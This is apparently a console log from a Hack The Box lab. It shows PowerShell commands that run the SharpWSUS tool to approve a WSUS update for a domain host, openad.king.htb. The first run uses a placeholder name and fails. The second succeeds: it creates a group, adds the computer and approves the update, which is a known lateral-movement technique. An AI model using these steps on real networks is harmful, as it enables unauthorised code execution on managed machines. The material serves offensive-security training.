 PS C:\Users\svc_sql> .\ws.exe approve /updateid:44716ed7-4564-4fa8-aeda-99b6e304fc83 /computername:Target.FQDN /groupname:"HTB"
 ____  _                   __        ______  _   _ ____
/ ___|| |__   __ _ _ __ _ _\ \      / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
 ___) | | | | (_| | |  | |_) \ V  V /  ___) | |_| |___) |
|____/|_| |_|\__,_|_|  | .__/ \_/\_/  |____/ \___/|____/
                       |_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting Target.FQDN
TargetComputer, ComputerID, TargetID
------------------------------------
Target computer cannot be found: Target.FQDN
PS C:\Users\svc_sql> .\ws.exe approve /updateid:44716ed7-4564-4fa8-aeda-99b6e304fc83 /computername:openad.king.htb /groupname:"HTB"
 ____  _                   __        ______  _   _ ____
/ ___|| |__   __ _ _ __ _ _\ \      / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
 ___) | | | | (_| | |  | |_) \ V  V /  ___) | |_| |___) |
|____/|_| |_|\__,_|_|  | .__/ \_/\_/  |____/ \___/|____/
                       |_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting openad.king.htb
TargetComputer, ComputerID, TargetID
------------------------------------
openad.king.htb, d3add3d2-70da-4580-9b04-bb435c60efee, 1
Group Exists = False
Group Created: HTB
Added Computer To Group
Approved Update
[*] Approve complete
PS C:\Users\svc_sql>